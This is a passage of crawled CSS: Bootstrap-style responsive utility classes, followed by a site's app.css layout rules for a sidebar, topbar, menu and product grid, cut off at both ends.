padding-right:0.25rem !important;} .pe-md-2{ padding-right:0.5rem !important;} .pe-md-3{ padding-right:1rem !important;} .pe-md-4{ padding-right:1.5rem !important;} .pe-md-5{ padding-right:3rem !important;} .pb-md-0{ padding-bottom:0 !important;} .pb-md-1{ padding-bottom:0.25rem !important;} .pb-md-2{ padding-bottom:0.5rem !important;} .pb-md-3{ padding-bottom:1rem !important;} .pb-md-4{ padding-bottom:1.5rem !important;} .pb-md-5{ padding-bottom:3rem !important;} .ps-md-0{ padding-left:0 !important;} .ps-md-1{ padding-left:0.25rem !important;} .ps-md-2{ padding-left:0.5rem !important;} .ps-md-3{ padding-left:1rem !important;} .ps-md-4{ padding-left:1.5rem !important;} .ps-md-5{ padding-left:3rem !important;} .text-md-start{ text-align:left !important;} .text-md-end{ text-align:right !important;} .text-md-center{ text-align:center !important;}}@media (min-width:992px){ .float-lg-start{ float:left !important;} .float-lg-end{ float:right !important;} .float-lg-none{ float:none !important;} .d-lg-inline{ display:inline !important;} .d-lg-inline-block{ display:inline-block !important;} .d-lg-block{ display:block !important;} .d-lg-grid{ display:grid !important;} .d-lg-table{ display:table !important;} .d-lg-table-row{ display:table-row !important;} .d-lg-table-cell{ display:table-cell !important;} .d-lg-flex{ display:flex !important;} .d-lg-inline-flex{ display:inline-flex !important;} .d-lg-none{ display:none !important;} .flex-lg-fill{ flex:1 1 auto !important;} .flex-lg-row{ flex-direction:row !important;} .flex-lg-column{ flex-direction:column !important;} .flex-lg-row-reverse{ flex-direction:row-reverse !important;} .flex-lg-column-reverse{ flex-direction:column-reverse !important;} .flex-lg-grow-0{ flex-grow:0 !important;} .flex-lg-grow-1{ flex-grow:1 !important;} .flex-lg-shrink-0{ flex-shrink:0 !important;} .flex-lg-shrink-1{ flex-shrink:1 !important;} .flex-lg-wrap{ flex-wrap:wrap !important;} .flex-lg-nowrap{ flex-wrap:nowrap !important;} .flex-lg-wrap-reverse{ flex-wrap:wrap-reverse !important;} .gap-lg-0{ gap:0 !important;} .gap-lg-1{ gap:0.25rem !important;} .gap-lg-2{ gap:0.5rem !important;} .gap-lg-3{ gap:1rem !important;} .gap-lg-4{ gap:1.5rem !important;} .gap-lg-5{ gap:3rem !important;} .justify-content-lg-start{ justify-content:flex-start !important;} .justify-content-lg-end{ justify-content:flex-end !important;} .justify-content-lg-center{ justify-content:center !important;} .justify-content-lg-between{ justify-content:space-between !important;} .justify-content-lg-around{ justify-content:space-around !important;} .justify-content-lg-evenly{ justify-content:space-evenly !important;} .align-items-lg-start{ align-items:flex-start !important;} .align-items-lg-end{ align-items:flex-end !important;} .align-items-lg-center{ align-items:center !important;} .align-items-lg-baseline{ align-items:baseline !important;} .align-items-lg-stretch{ align-items:stretch !important;} .align-content-lg-start{ align-content:flex-start !important;} .align-content-lg-end{ align-content:flex-end !important;} .align-content-lg-center{ align-content:center !important;} .align-content-lg-between{ align-content:space-between !important;} .align-content-lg-around{ align-content:space-around !important;} .align-content-lg-stretch{ align-content:stretch !important;} .align-self-lg-auto{ align-self:auto !important;} .align-self-lg-start{ align-self:flex-start !important;} .align-self-lg-end{ align-self:flex-end !important;} .align-self-lg-center{ align-self:center !important;} .align-self-lg-baseline{ align-self:baseline !important;} .align-self-lg-stretch{ align-self:stretch !important;} .order-lg-first{ order:-1 !important;} .order-lg-0{ order:0 !important;} .order-lg-1{ order:1 !important;} .order-lg-2{ order:2 !important;} .order-lg-3{ order:3 !important;} .order-lg-4{ order:4 !important;} .order-lg-5{ order:5 !important;} .order-lg-last{ order:6 !important;} .m-lg-0{ margin:0 !important;} .m-lg-1{ margin:0.25rem !important;} .m-lg-2{ margin:0.5rem !important;} .m-lg-3{ margin:1rem !important;} .m-lg-4{ margin:1.5rem !important;} .m-lg-5{ margin:3rem !important;} .m-lg-auto{ margin:auto !important;} .mx-lg-0{ margin-right:0 !important;margin-left:0 !important;} .mx-lg-1{ margin-right:0.25rem !important;margin-left:0.25rem !important;} .mx-lg-2{ margin-right:0.5rem !important;margin-left:0.5rem !important;} .mx-lg-3{ margin-right:1rem !important;margin-left:1rem !important;} .mx-lg-4{ margin-right:1.5rem !important;margin-left:1.5rem !important;} .mx-lg-5{ margin-right:3rem !important;margin-left:3rem !important;} .mx-lg-auto{ margin-right:auto !important;margin-left:auto !important;} .my-lg-0{ margin-top:0 !important;margin-bottom:0 !important;} .my-lg-1{ margin-top:0.25rem !important;margin-bottom:0.25rem !important;} .my-lg-2{ margin-top:0.5rem !important;margin-bottom:0.5rem !important;} .my-lg-3{ margin-top:1rem !important;margin-bottom:1rem !important;} .my-lg-4{ margin-top:1.5rem !important;margin-bottom:1.5rem !important;} .my-lg-5{ margin-top:3rem !important;margin-bottom:3rem !important;} .my-lg-auto{ margin-top:auto !important;margin-bottom:auto !important;} .mt-lg-0{ margin-top:0 !important;} .mt-lg-1{ margin-top:0.25rem !important;} .mt-lg-2{ margin-top:0.5rem !important;} .mt-lg-3{ margin-top:1rem !important;} .mt-lg-4{ margin-top:1.5rem !important;} .mt-lg-5{ margin-top:3rem !important;} .mt-lg-auto{ margin-top:auto !important;} .me-lg-0{ margin-right:0 !important;} .me-lg-1{ margin-right:0.25rem !important;} .me-lg-2{ margin-right:0.5rem !important;} .me-lg-3{ margin-right:1rem !important;} .me-lg-4{ margin-right:1.5rem !important;} .me-lg-5{ margin-right:3rem !important;} .me-lg-auto{ margin-right:auto !important;} .mb-lg-0{ margin-bottom:0 !important;} .mb-lg-1{ margin-bottom:0.25rem !important;} .mb-lg-2{ margin-bottom:0.5rem !important;} .mb-lg-3{ margin-bottom:1rem !important;} .mb-lg-4{ margin-bottom:1.5rem !important;} .mb-lg-5{ margin-bottom:3rem !important;} .mb-lg-auto{ margin-bottom:auto !important;} .ms-lg-0{ margin-left:0 !important;} .ms-lg-1{ margin-left:0.25rem !important;} .ms-lg-2{ margin-left:0.5rem !important;} .ms-lg-3{ margin-left:1rem !important;} .ms-lg-4{ margin-left:1.5rem !important;} .ms-lg-5{ margin-left:3rem !important;} .ms-lg-auto{ margin-left:auto !important;} .p-lg-0{ padding:0 !important;} .p-lg-1{ padding:0.25rem !important;} .p-lg-2{ padding:0.5rem !important;} .p-lg-3{ padding:1rem !important;} .p-lg-4{ padding:1.5rem !important;} .p-lg-5{ padding:3rem !important;} .px-lg-0{ padding-right:0 !important;padding-left:0 !important;} .px-lg-1{ padding-right:0.25rem !important;padding-left:0.25rem !important;} .px-lg-2{ padding-right:0.5rem !important;padding-left:0.5rem !important;} .px-lg-3{ padding-right:1rem !important;padding-left:1rem !important;} .px-lg-4{ padding-right:1.5rem !important;padding-left:1.5rem !important;} .px-lg-5{ padding-right:3rem !important;padding-left:3rem !important;} .py-lg-0{ padding-top:0 !important;padding-bottom:0 !important;} .py-lg-1{ padding-top:0.25rem !important;padding-bottom:0.25rem !important;} .py-lg-2{ padding-top:0.5rem !important;padding-bottom:0.5rem !important;} .py-lg-3{ padding-top:1rem !important;padding-bottom:1rem !important;} .py-lg-4{ padding-top:1.5rem !important;padding-bottom:1.5rem !important;} .py-lg-5{ padding-top:3rem !important;padding-bottom:3rem !important;} .pt-lg-0{ padding-top:0 !important;} .pt-lg-1{ padding-top:0.25rem !important;} .pt-lg-2{ padding-top:0.5rem !important;} .pt-lg-3{ padding-top:1rem !important;} .pt-lg-4{ padding-top:1.5rem !important;} .pt-lg-5{ padding-top:3rem !important;} .pe-lg-0{ padding-right:0 !important;} .pe-lg-1{ padding-right:0.25rem !important;} .pe-lg-2{ padding-right:0.5rem !important;} .pe-lg-3{ padding-right:1rem !important;} .pe-lg-4{ padding-right:1.5rem !important;} .pe-lg-5{ padding-right:3rem !important;} .pb-lg-0{ padding-bottom:0 !important;} .pb-lg-1{ padding-bottom:0.25rem !important;} .pb-lg-2{ padding-bottom:0.5rem !important;} .pb-lg-3{ padding-bottom:1rem !important;} .pb-lg-4{ padding-bottom:1.5rem !important;} .pb-lg-5{ padding-bottom:3rem !important;} .ps-lg-0{ padding-left:0 !important;} .ps-lg-1{ padding-left:0.25rem !important;} .ps-lg-2{ padding-left:0.5rem !important;} .ps-lg-3{ padding-left:1rem !important;} .ps-lg-4{ padding-left:1.5rem !important;} .ps-lg-5{ padding-left:3rem !important;} .text-lg-start{ text-align:left !important;} .text-lg-end{ text-align:right !important;} .text-lg-center{ text-align:center !important;}}@media (min-width:1200px){ .float-xl-start{ float:left !important;} .float-xl-end{ float:right !important;} .float-xl-none{ float:none !important;} .d-xl-inline{ display:inline !important;} .d-xl-inline-block{ display:inline-block !important;} .d-xl-block{ display:block !important;} .d-xl-grid{ display:grid !important;} .d-xl-table{ display:table !important;} .d-xl-table-row{ display:table-row !important;} .d-xl-table-cell{ display:table-cell !important;} .d-xl-flex{ display:flex !important;} .d-xl-inline-flex{ display:inline-flex !important;} .d-xl-none{ display:none !important;} .flex-xl-fill{ flex:1 1 auto !important;} .flex-xl-row{ flex-direction:row !important;} .flex-xl-column{ flex-direction:column !important;} .flex-xl-row-reverse{ flex-direction:row-reverse !important;} .flex-xl-column-reverse{ flex-direction:column-reverse !important;} .flex-xl-grow-0{ flex-grow:0 !important;} .flex-xl-grow-1{ flex-grow:1 !important;} .flex-xl-shrink-0{ flex-shrink:0 !important;} .flex-xl-shrink-1{ flex-shrink:1 !important;} .flex-xl-wrap{ flex-wrap:wrap !important;} .flex-xl-nowrap{ flex-wrap:nowrap !important;} .flex-xl-wrap-reverse{ flex-wrap:wrap-reverse !important;} .gap-xl-0{ gap:0 !important;} .gap-xl-1{ gap:0.25rem !important;} .gap-xl-2{ gap:0.5rem !important;} .gap-xl-3{ gap:1rem !important;} .gap-xl-4{ gap:1.5rem !important;} .gap-xl-5{ gap:3rem !important;} .justify-content-xl-start{ justify-content:flex-start !important;} .justify-content-xl-end{ justify-content:flex-end !important;} .justify-content-xl-center{ justify-content:center !important;} .justify-content-xl-between{ justify-content:space-between !important;} .justify-content-xl-around{ justify-content:space-around !important;} .justify-content-xl-evenly{ justify-content:space-evenly !important;} .align-items-xl-start{ align-items:flex-start !important;} .align-items-xl-end{ align-items:flex-end !important;} .align-items-xl-center{ align-items:center !important;} .align-items-xl-baseline{ align-items:baseline !important;} .align-items-xl-stretch{ align-items:stretch !important;} .align-content-xl-start{ align-content:flex-start !important;} .align-content-xl-end{ align-content:flex-end !important;} .align-content-xl-center{ align-content:center !important;} .align-content-xl-between{ align-content:space-between !important;} .align-content-xl-around{ align-content:space-around !important;} .align-content-xl-stretch{ align-content:stretch !important;} .align-self-xl-auto{ align-self:auto !important;} .align-self-xl-start{ align-self:flex-start !important;} .align-self-xl-end{ align-self:flex-end !important;} .align-self-xl-center{ align-self:center !important;} .align-self-xl-baseline{ align-self:baseline !important;} .align-self-xl-stretch{ align-self:stretch !important;} .order-xl-first{ order:-1 !important;} .order-xl-0{ order:0 !important;} .order-xl-1{ order:1 !important;} .order-xl-2{ order:2 !important;} .order-xl-3{ order:3 !important;} .order-xl-4{ order:4 !important;} .order-xl-5{ order:5 !important;} .order-xl-last{ order:6 !important;} .m-xl-0{ margin:0 !important;} .m-xl-1{ margin:0.25rem !important;} .m-xl-2{ margin:0.5rem !important;} .m-xl-3{ margin:1rem !important;} .m-xl-4{ margin:1.5rem !important;} .m-xl-5{ margin:3rem !important;} .m-xl-auto{ margin:auto !important;} .mx-xl-0{ margin-right:0 !important;margin-left:0 !important;} .mx-xl-1{ margin-right:0.25rem !important;margin-left:0.25rem !important;} .mx-xl-2{ margin-right:0.5rem !important;margin-left:0.5rem !important;} .mx-xl-3{ margin-right:1rem !important;margin-left:1rem !important;} .mx-xl-4{ margin-right:1.5rem !important;margin-left:1.5rem !important;} .mx-xl-5{ margin-right:3rem !important;margin-left:3rem !important;} .mx-xl-auto{ margin-right:auto !important;margin-left:auto !important;} .my-xl-0{ margin-top:0 !important;margin-bottom:0 !important;} .my-xl-1{ margin-top:0.25rem !important;margin-bottom:0.25rem !important;} .my-xl-2{ margin-top:0.5rem !important;margin-bottom:0.5rem !important;} .my-xl-3{ margin-top:1rem !important;margin-bottom:1rem !important;} .my-xl-4{ margin-top:1.5rem !important;margin-bottom:1.5rem !important;} .my-xl-5{ margin-top:3rem !important;margin-bottom:3rem !important;} .my-xl-auto{ margin-top:auto !important;margin-bottom:auto !important;} .mt-xl-0{ margin-top:0 !important;} .mt-xl-1{ margin-top:0.25rem !important;} .mt-xl-2{ margin-top:0.5rem !important;} .mt-xl-3{ margin-top:1rem !important;} .mt-xl-4{ margin-top:1.5rem !important;} .mt-xl-5{ margin-top:3rem !important;} .mt-xl-auto{ margin-top:auto !important;} .me-xl-0{ margin-right:0 !important;} .me-xl-1{ margin-right:0.25rem !important;} .me-xl-2{ margin-right:0.5rem !important;} .me-xl-3{ margin-right:1rem !important;} .me-xl-4{ margin-right:1.5rem !important;} .me-xl-5{ margin-right:3rem !important;} .me-xl-auto{ margin-right:auto !important;} .mb-xl-0{ margin-bottom:0 !important;} .mb-xl-1{ margin-bottom:0.25rem !important;} .mb-xl-2{ margin-bottom:0.5rem !important;} .mb-xl-3{ margin-bottom:1rem !important;} .mb-xl-4{ margin-bottom:1.5rem !important;} .mb-xl-5{ margin-bottom:3rem !important;} .mb-xl-auto{ margin-bottom:auto !important;} .ms-xl-0{ margin-left:0 !important;} .ms-xl-1{ margin-left:0.25rem !important;} .ms-xl-2{ margin-left:0.5rem !important;} .ms-xl-3{ margin-left:1rem !important;} .ms-xl-4{ margin-left:1.5rem !important;} .ms-xl-5{ margin-left:3rem !important;} .ms-xl-auto{ margin-left:auto !important;} .p-xl-0{ padding:0 !important;} .p-xl-1{ padding:0.25rem !important;} .p-xl-2{ padding:0.5rem !important;} .p-xl-3{ padding:1rem !important;} .p-xl-4{ padding:1.5rem !important;} .p-xl-5{ padding:3rem !important;} .px-xl-0{ padding-right:0 !important;padding-left:0 !important;} .px-xl-1{ padding-right:0.25rem !important;padding-left:0.25rem !important;} .px-xl-2{ padding-right:0.5rem !important;padding-left:0.5rem !important;} .px-xl-3{ padding-right:1rem !important;padding-left:1rem !important;} .px-xl-4{ padding-right:1.5rem !important;padding-left:1.5rem !important;} .px-xl-5{ padding-right:3rem !important;padding-left:3rem !important;} .py-xl-0{ padding-top:0 !important;padding-bottom:0 !important;} .py-xl-1{ padding-top:0.25rem !important;padding-bottom:0.25rem !important;} .py-xl-2{ padding-top:0.5rem !important;padding-bottom:0.5rem !important;} .py-xl-3{ padding-top:1rem !important;padding-bottom:1rem !important;} .py-xl-4{ padding-top:1.5rem !important;padding-bottom:1.5rem !important;} .py-xl-5{ padding-top:3rem !important;padding-bottom:3rem !important;} .pt-xl-0{ padding-top:0 !important;} .pt-xl-1{ padding-top:0.25rem !important;} .pt-xl-2{ padding-top:0.5rem !important;} .pt-xl-3{ padding-top:1rem !important;} .pt-xl-4{ padding-top:1.5rem !important;} .pt-xl-5{ padding-top:3rem !important;} .pe-xl-0{ padding-right:0 !important;} .pe-xl-1{ padding-right:0.25rem !important;} .pe-xl-2{ padding-right:0.5rem !important;} .pe-xl-3{ padding-right:1rem !important;} .pe-xl-4{ padding-right:1.5rem !important;} .pe-xl-5{ padding-right:3rem !important;} .pb-xl-0{ padding-bottom:0 !important;} .pb-xl-1{ padding-bottom:0.25rem !important;} .pb-xl-2{ padding-bottom:0.5rem !important;} .pb-xl-3{ padding-bottom:1rem !important;} .pb-xl-4{ padding-bottom:1.5rem !important;} .pb-xl-5{ padding-bottom:3rem !important;} .ps-xl-0{ padding-left:0 !important;} .ps-xl-1{ padding-left:0.25rem !important;} .ps-xl-2{ padding-left:0.5rem !important;} .ps-xl-3{ padding-left:1rem !important;} .ps-xl-4{ padding-left:1.5rem !important;} .ps-xl-5{ padding-left:3rem !important;} .text-xl-start{ text-align:left !important;} .text-xl-end{ text-align:right !important;} .text-xl-center{ text-align:center !important;}}@media (min-width:1400px){ .float-xxl-start{ float:left !important;} .float-xxl-end{ float:right !important;} .float-xxl-none{ float:none !important;} .d-xxl-inline{ display:inline !important;} .d-xxl-inline-block{ display:inline-block !important;} .d-xxl-block{ display:block !important;} .d-xxl-grid{ display:grid !important;} .d-xxl-table{ display:table !important;} .d-xxl-table-row{ display:table-row !important;} .d-xxl-table-cell{ display:table-cell !important;} .d-xxl-flex{ display:flex !important;} .d-xxl-inline-flex{ display:inline-flex !important;} .d-xxl-none{ display:none !important;} .flex-xxl-fill{ flex:1 1 auto !important;} .flex-xxl-row{ flex-direction:row !important;} .flex-xxl-column{ flex-direction:column !important;} .flex-xxl-row-reverse{ flex-direction:row-reverse !important;} .flex-xxl-column-reverse{ flex-direction:column-reverse !important;} .flex-xxl-grow-0{ flex-grow:0 !important;} .flex-xxl-grow-1{ flex-grow:1 !important;} .flex-xxl-shrink-0{ flex-shrink:0 !important;} .flex-xxl-shrink-1{ flex-shrink:1 !important;} .flex-xxl-wrap{ flex-wrap:wrap !important;} .flex-xxl-nowrap{ flex-wrap:nowrap !important;} .flex-xxl-wrap-reverse{ flex-wrap:wrap-reverse !important;} .gap-xxl-0{ gap:0 !important;} .gap-xxl-1{ gap:0.25rem !important;} .gap-xxl-2{ gap:0.5rem !important;} .gap-xxl-3{ gap:1rem !important;} .gap-xxl-4{ gap:1.5rem !important;} .gap-xxl-5{ gap:3rem !important;} .justify-content-xxl-start{ justify-content:flex-start !important;} .justify-content-xxl-end{ justify-content:flex-end !important;} .justify-content-xxl-center{ justify-content:center !important;} .justify-content-xxl-between{ justify-content:space-between !important;} .justify-content-xxl-around{ justify-content:space-around !important;} .justify-content-xxl-evenly{ justify-content:space-evenly !important;} .align-items-xxl-start{ align-items:flex-start !important;} .align-items-xxl-end{ align-items:flex-end !important;} .align-items-xxl-center{ align-items:center !important;} .align-items-xxl-baseline{ align-items:baseline !important;} .align-items-xxl-stretch{ align-items:stretch !important;} .align-content-xxl-start{ align-content:flex-start !important;} .align-content-xxl-end{ align-content:flex-end !important;} .align-content-xxl-center{ align-content:center !important;} .align-content-xxl-between{ align-content:space-between !important;} .align-content-xxl-around{ align-content:space-around !important;} .align-content-xxl-stretch{ align-content:stretch !important;} .align-self-xxl-auto{ align-self:auto !important;} .align-self-xxl-start{ align-self:flex-start !important;} .align-self-xxl-end{ align-self:flex-end !important;} .align-self-xxl-center{ align-self:center !important;} .align-self-xxl-baseline{ align-self:baseline !important;} .align-self-xxl-stretch{ align-self:stretch !important;} .order-xxl-first{ order:-1 !important;} .order-xxl-0{ order:0 !important;} .order-xxl-1{ order:1 !important;} .order-xxl-2{ order:2 !important;} .order-xxl-3{ order:3 !important;} .order-xxl-4{ order:4 !important;} .order-xxl-5{ order:5 !important;} .order-xxl-last{ order:6 !important;} .m-xxl-0{ margin:0 !important;} .m-xxl-1{ margin:0.25rem !important;} .m-xxl-2{ margin:0.5rem !important;} .m-xxl-3{ margin:1rem !important;} .m-xxl-4{ margin:1.5rem !important;} .m-xxl-5{ margin:3rem !important;} .m-xxl-auto{ margin:auto !important;} .mx-xxl-0{ margin-right:0 !important;margin-left:0 !important;} .mx-xxl-1{ margin-right:0.25rem !important;margin-left:0.25rem !important;} .mx-xxl-2{ margin-right:0.5rem !important;margin-left:0.5rem !important;} .mx-xxl-3{ margin-right:1rem !important;margin-left:1rem !important;} .mx-xxl-4{ margin-right:1.5rem !important;margin-left:1.5rem !important;} .mx-xxl-5{ margin-right:3rem !important;margin-left:3rem !important;} .mx-xxl-auto{ margin-right:auto !important;margin-left:auto !important;} .my-xxl-0{ margin-top:0 !important;margin-bottom:0 !important;} .my-xxl-1{ margin-top:0.25rem !important;margin-bottom:0.25rem !important;} .my-xxl-2{ margin-top:0.5rem !important;margin-bottom:0.5rem !important;} .my-xxl-3{ margin-top:1rem !important;margin-bottom:1rem !important;} .my-xxl-4{ margin-top:1.5rem !important;margin-bottom:1.5rem !important;} .my-xxl-5{ margin-top:3rem !important;margin-bottom:3rem !important;} .my-xxl-auto{ margin-top:auto !important;margin-bottom:auto !important;} .mt-xxl-0{ margin-top:0 !important;} .mt-xxl-1{ margin-top:0.25rem !important;} .mt-xxl-2{ margin-top:0.5rem !important;} .mt-xxl-3{ margin-top:1rem !important;} .mt-xxl-4{ margin-top:1.5rem !important;} .mt-xxl-5{ margin-top:3rem !important;} .mt-xxl-auto{ margin-top:auto !important;} .me-xxl-0{ margin-right:0 !important;} .me-xxl-1{ margin-right:0.25rem !important;} .me-xxl-2{ margin-right:0.5rem !important;} .me-xxl-3{ margin-right:1rem !important;} .me-xxl-4{ margin-right:1.5rem !important;} .me-xxl-5{ margin-right:3rem !important;} .me-xxl-auto{ margin-right:auto !important;} .mb-xxl-0{ margin-bottom:0 !important;} .mb-xxl-1{ margin-bottom:0.25rem !important;} .mb-xxl-2{ margin-bottom:0.5rem !important;} .mb-xxl-3{ margin-bottom:1rem !important;} .mb-xxl-4{ margin-bottom:1.5rem !important;} .mb-xxl-5{ margin-bottom:3rem !important;} .mb-xxl-auto{ margin-bottom:auto !important;} .ms-xxl-0{ margin-left:0 !important;} .ms-xxl-1{ margin-left:0.25rem !important;} .ms-xxl-2{ margin-left:0.5rem !important;} .ms-xxl-3{ margin-left:1rem !important;} .ms-xxl-4{ margin-left:1.5rem !important;} .ms-xxl-5{ margin-left:3rem !important;} .ms-xxl-auto{ margin-left:auto !important;} .p-xxl-0{ padding:0 !important;} .p-xxl-1{ padding:0.25rem !important;} .p-xxl-2{ padding:0.5rem !important;} .p-xxl-3{ padding:1rem !important;} .p-xxl-4{ padding:1.5rem !important;} .p-xxl-5{ padding:3rem !important;} .px-xxl-0{ padding-right:0 !important;padding-left:0 !important;} .px-xxl-1{ padding-right:0.25rem !important;padding-left:0.25rem !important;} .px-xxl-2{ padding-right:0.5rem !important;padding-left:0.5rem !important;} .px-xxl-3{ padding-right:1rem !important;padding-left:1rem !important;} .px-xxl-4{ padding-right:1.5rem !important;padding-left:1.5rem !important;} .px-xxl-5{ padding-right:3rem !important;padding-left:3rem !important;} .py-xxl-0{ padding-top:0 !important;padding-bottom:0 !important;} .py-xxl-1{ padding-top:0.25rem !important;padding-bottom:0.25rem !important;} .py-xxl-2{ padding-top:0.5rem !important;padding-bottom:0.5rem !important;} .py-xxl-3{ padding-top:1rem !important;padding-bottom:1rem !important;} .py-xxl-4{ padding-top:1.5rem !important;padding-bottom:1.5rem !important;} .py-xxl-5{ padding-top:3rem !important;padding-bottom:3rem !important;} .pt-xxl-0{ padding-top:0 !important;} .pt-xxl-1{ padding-top:0.25rem !important;} .pt-xxl-2{ padding-top:0.5rem !important;} .pt-xxl-3{ padding-top:1rem !important;} .pt-xxl-4{ padding-top:1.5rem !important;} .pt-xxl-5{ padding-top:3rem !important;} .pe-xxl-0{ padding-right:0 !important;} .pe-xxl-1{ padding-right:0.25rem !important;} .pe-xxl-2{ padding-right:0.5rem !important;} .pe-xxl-3{ padding-right:1rem !important;} .pe-xxl-4{ padding-right:1.5rem !important;} .pe-xxl-5{ padding-right:3rem !important;} .pb-xxl-0{ padding-bottom:0 !important;} .pb-xxl-1{ padding-bottom:0.25rem !important;} .pb-xxl-2{ padding-bottom:0.5rem !important;} .pb-xxl-3{ padding-bottom:1rem !important;} .pb-xxl-4{ padding-bottom:1.5rem !important;} .pb-xxl-5{ padding-bottom:3rem !important;} .ps-xxl-0{ padding-left:0 !important;} .ps-xxl-1{ padding-left:0.25rem !important;} .ps-xxl-2{ padding-left:0.5rem !important;} .ps-xxl-3{ padding-left:1rem !important;} .ps-xxl-4{ padding-left:1.5rem !important;} .ps-xxl-5{ padding-left:3rem !important;} .text-xxl-start{ text-align:left !important;} .text-xxl-end{ text-align:right !important;} .text-xxl-center{ text-align:center !important;}}@media (min-width:1200px){ .fs-1{ font-size:2.5rem !important;} .fs-2{ font-size:2rem !important;} .fs-3{ font-size:1.75rem !important;} .fs-4{ font-size:1.5rem !important;} .fs-sm-1{ font-size:2.5rem !important;} .fs-sm-2{ font-size:2rem !important;} .fs-sm-3{ font-size:1.75rem !important;} .fs-sm-4{ font-size:1.5rem !important;} .fs-md-1{ font-size:2.5rem !important;} .fs-md-2{ font-size:2rem !important;} .fs-md-3{ font-size:1.75rem !important;} .fs-md-4{ font-size:1.5rem !important;} .fs-lg-1{ font-size:2.5rem !important;} .fs-lg-2{ font-size:2rem !important;} .fs-lg-3{ font-size:1.75rem !important;} .fs-lg-4{ font-size:1.5rem !important;}}@media print{ .d-print-inline{ display:inline !important;} .d-print-inline-block{ display:inline-block !important;} .d-print-block{ display:block !important;} .d-print-grid{ display:grid !important;} .d-print-table{ display:table !important;} .d-print-table-row{ display:table-row !important;} .d-print-table-cell{ display:table-cell !important;} .d-print-flex{ display:flex !important;} .d-print-inline-flex{ display:inline-flex !important;} .d-print-none{ display:none !important;}}

--- FILE ---
content_type: text/css
request_url: https://selezen.top/templates/slz41/assets/css/app.css
body_size: 13216
content:
body{font-size:14px;color:#4c5258;letter-spacing:.5px;overflow-x:hidden;background-color:#f4f4f4;background-image:url("../../images/25k5.webp");background-size:100%;background-attachment:fixed;font-family:Roboto, sans-serif}a{text-decoration:none}.wrapper{width:100%;position:relative}.sidebar-wrapper{width:250px;height:100%;position:fixed;top:0;bottom:0;left:0;background:#fff;border-right:0 solid #e4e4e4;z-index:11;box-shadow:0 .3rem .8rem rgba(0, 0, 0, .12)!important;transition:all .2s ease-out}.sidebar-header{width:250px;height:60px;display:flex;align-items:center;position:fixed;top:0;bottom:0;padding:0 15px;z-index:5;background:#fff;background-clip:padding-box;border-bottom:1px solid #e4e4e4}.logo-icon{width:30px}.logo-text{font-size:22px;margin-left:10px;margin-bottom:0;letter-spacing:1px;color:#0d6efd}.toggle-icon{font-size:22px;cursor:pointer;color:#0d6efd}.topbar{position:fixed;top:0;left:250px;right:0;height:60px;background:#fff;border-bottom:1px solid rgb(228 228 228 / 0%);z-index:10;box-shadow:0 .125rem .25rem rgba(0, 0, 0, .075)!important}.topbar .navbar{width:100%;height:60px;padding-left:30px;padding-right:30px}.page-wrapper{height:100%;margin-top:60px;margin-bottom:30px;margin-left:250px}.page-content{padding:0.1rem}.page-footer{background:#fff;left:250px;right:0;bottom:0;position:fixed;text-align:center;padding:7px;font-size:14px;border-top:1px solid #e4e4e4;z-index:3}.wrapper.toggled .topbar{left:70px}.wrapper.toggled .page-wrapper{margin-left:70px}.wrapper.toggled .page-footer{left:70px}.sidebar-wrapper ul{padding:0;margin:0;list-style:none;background:0 0}.sidebar-wrapper .metismenu{background:0 0;display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;margin-top:60px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.sidebar-wrapper .metismenu li+li{margin-top:5px}.sidebar-wrapper .metismenu li:first-child{margin-top:5px}.sidebar-wrapper .metismenu li:last-child{margin-bottom:5px}.sidebar-wrapper .metismenu>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.sidebar-wrapper .metismenu a{position:relative;display:flex;align-items:center;justify-content:left;padding:8px 15px;font-size:15px;color:#5f5f5f;outline-width:0;text-overflow:ellipsis;overflow:hidden;letter-spacing:.5px;border:1px solid #ffffff00;transition:all .3s ease-out}.sidebar-wrapper .metismenu a .parent-icon{font-size:24px;line-height:1}.sidebar-wrapper .metismenu a .menu-title{margin-left:10px}.sidebar-wrapper .metismenu ul a{padding:6px 15px 6px 15px;font-size:15px;border:0}.sidebar-wrapper .metismenu ul a i{margin-right:10px}.sidebar-wrapper .metismenu ul{border:1px solid #ededed;background:#fff}.sidebar-wrapper .metismenu ul ul a{padding:8px 15px 8px 30px}.sidebar-wrapper .metismenu ul ul ul a{padding:8px 15px 8px 45px}.sidebar-wrapper .metismenu .mm-active>a, .sidebar-wrapper .metismenu a:active, .sidebar-wrapper .metismenu a:focus, .sidebar-wrapper .metismenu a:hover{color:#0d6efd;text-decoration:none;background:rgb(13 110 253 / .12)}.menu-label{padding:20px 15px 5px 5px;color:#b0afaf;text-transform:uppercase;font-size:12px;letter-spacing:.5px}.metismenu .has-arrow:after{position:absolute;content:"";width:.5em;height:.5em;border-style:solid;border-width:1.2px 0 0 1.2px;border-color:initial;right:15px;transform:rotate(-45deg) translateY(-50%);transform-origin:top;top:50%;transition:all .3s ease-out}@media screen and (min-width:1025px){.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .sidebar-header .logo-text{display:none}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper{width:70px}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .sidebar-header{width:70px}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .sidebar-header .toggle-icon{display:none}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .sidebar-header{justify-content:center}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .sidebar-header{width:70px}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .metismenu a{justify-content:center}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .metismenu .menu-title{display:none}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .metismenu li ul{display:none}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .metismenu li.menu-label{display:none}.wrapper.toggled:not(.sidebar-hovered) .sidebar-wrapper .metismenu .has-arrow:after{display:none}.email-toggle-btn{display:none!important}.chat-toggle-btn{display:none!important}}.product-show{font-size:18px;left:15px}.product-discount{width:2.5rem;height:2.5rem;font-size:14px;background-color:#fff;display:flex;align-items:center;justify-content:center;border-radius:50%}.color-indigator-item{width:1.2rem;height:1.2rem;background-color:#e6e0e0;border-radius:50%;cursor:pointer}.product-grid .card{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media 